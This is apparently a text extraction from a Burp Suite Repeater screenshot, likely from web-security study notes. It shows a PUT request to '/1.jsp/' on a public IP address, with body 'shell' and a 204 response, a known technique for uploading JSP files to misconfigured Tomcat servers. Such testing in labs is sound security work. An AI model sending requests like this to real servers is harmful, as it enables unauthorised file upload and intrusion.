 120.55.241.243:8080/1.jsp
首页 | 离别歌 KINGOSOFT高校智慧... 周报 SQL Injections ScriptCat - 分享你的... Web安全学习笔记 —... 词频分析 手机抓包 下载地址链接转换工... 准备工作-普通,降级,...
shell
Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to 456 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 9 × ...
发送 取消 < > 目标: http://120
请求
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 120.55.241.243:8080
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Length : 7
10
11 shell
12
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Sun, 21 Jan 2024 17:58:37 GMT
3 Connection : close
4
5
Ins
Req
Req
Req
Req
请求
Res